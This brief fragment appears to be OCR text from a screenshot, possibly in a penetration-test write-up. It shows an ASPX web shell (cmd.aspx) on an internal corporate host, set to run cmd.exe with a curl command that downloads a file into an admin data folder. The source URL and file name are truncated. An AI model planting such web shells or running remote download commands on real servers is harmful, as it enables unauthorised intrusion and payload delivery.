 https://cb-webapp1.certbulk.cb.c
cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c curl --output C:\certbulkadmindata\certbulkadm
Run